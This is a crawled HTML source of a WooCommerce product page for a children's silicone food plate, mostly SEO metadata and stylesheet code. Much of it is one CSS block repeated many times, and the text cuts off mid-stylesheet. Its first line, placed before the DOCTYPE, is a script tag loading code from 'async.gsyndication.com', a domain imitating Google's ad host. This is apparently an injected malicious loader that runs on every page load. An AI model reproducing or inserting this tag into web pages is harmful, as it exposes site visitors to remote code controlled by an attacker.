

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kidsmug.com/product/oioi-basics-food-plate/
body_size: 38894
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, maximum-scale=1" />
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://kidsmug.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OiOi Basics Food Plate - KidsMug</title>
	<link rel="canonical" href="https://kidsmug.com/product/oioi-basics-food-plate/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OiOi Basics Food Plate - KidsMug" />
	<meta property="og:description" content="Description:   Basics Food Plate is made of 100% food grade, food contact silicone.  It does not contain harmful substances.  Thanks to its various colors, it attracts the attention of children and thus enables them to adopt the habit of self-eating." />
	<meta property="og:url" content="https://kidsmug.com/product/oioi-basics-food-plate/" />
	<meta property="og:site_name" content="KidsMug" />
	<meta property="article:modified_time" content="2024-12-10T15:48:55+00:00" />
	<meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2022/11/GB086-oioi-KidsMug.jpg" />
	<meta property="og:image:width" content="813" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kidsmug.com/product/oioi-basics-food-plate/","url":"https://kidsmug.com/product/oioi-basics-food-plate/","name":"OiOi Basics Food Plate - KidsMug","isPartOf":{"@id":"https://kidsmug.com/#website"},"primaryImageOfPage":{"@id":"https://kidsmug.com/product/oioi-basics-food-plate/#primaryimage"},"image":{"@id":"https://kidsmug.com/product/oioi-basics-food-plate/#primaryimage"},"thumbnailUrl":"https://kidsmug.com/wp-content/uploads/2022/11/GB086-oioi-KidsMug.jpg","datePublished":"2022-10-31T16:42:55+00:00","dateModified":"2024-12-10T15:48:55+00:00","breadcrumb":{"@id":"https://kidsmug.com/product/oioi-basics-food-plate/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kidsmug.com/product/oioi-basics-food-plate/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kidsmug.com/product/oioi-basics-food-plate/#primaryimage","url":"https://kidsmug.com/wp-content/uploads/2022/11/GB086-oioi-KidsMug.jpg","contentUrl":"https://kidsmug.com/wp-content/uploads/2022/11/GB086-oioi-KidsMug.jpg","width":813,"height":1000},{"@type":"BreadcrumbList","@id":"https://kidsmug.com/product/oioi-basics-food-plate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kidsmug.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://kidsmug.com/shop/"},{"@type":"ListItem","position":3,"name":"OiOi Basics Food Plate"}]},{"@type":"WebSite","@id":"https://kidsmug.com/#website","url":"https://kidsmug.com/","name":"KidsMug","description":"Aren&#039;t We All Kids ???","publisher":{"@id":"https://kidsmug.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kidsmug.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kidsmug.com/#organization","name":"KidsMug","url":"https://kidsmug.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kidsmug.com/#/schema/logo/image/","url":"https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png","contentUrl":"https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png","width":150,"height":44,"caption":"KidsMug"},"image":{"@id":"https://kidsmug.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="KidsMug &raquo; Feed" href="https://kidsmug.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kidsmug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Foioi-basics-food-plate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kidsmug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Foioi-basics-food-plate%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dh_popup_fancybox-css' href='https://kidsmug.com/wp-content/plugins/dh_popup/assets/fancybox/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kidsmug.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kidsmug.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; 